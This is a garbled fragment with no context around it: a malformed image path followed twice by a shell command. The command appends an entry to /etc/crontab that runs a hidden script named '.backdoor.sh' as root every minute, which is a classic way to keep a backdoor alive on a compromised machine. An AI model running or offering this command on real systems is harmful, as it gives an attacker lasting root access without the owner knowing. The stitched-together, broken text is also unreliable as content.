 # echo "* * * * * root /root/.backdoor.sh" >> /etc/crontab
echo "* * * * * root /root/.backdoor.sh" >> /etc/crontab
#
CATEGORIES